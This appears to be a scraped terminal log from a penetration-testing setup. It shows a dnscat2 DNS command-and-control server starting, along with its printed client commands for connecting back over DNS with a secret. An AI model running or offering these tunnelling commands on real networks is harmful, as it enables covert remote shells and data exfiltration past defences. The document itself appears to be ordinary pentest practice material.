 root@instance-qn3c8pyk:~/pentest/dnscat2/server# sudo ruby ./dnscat2.rb yokan. -e open -c just_test --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = cmz.yokan.space]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=just_test yokan.s
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=just_test
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
REEBUF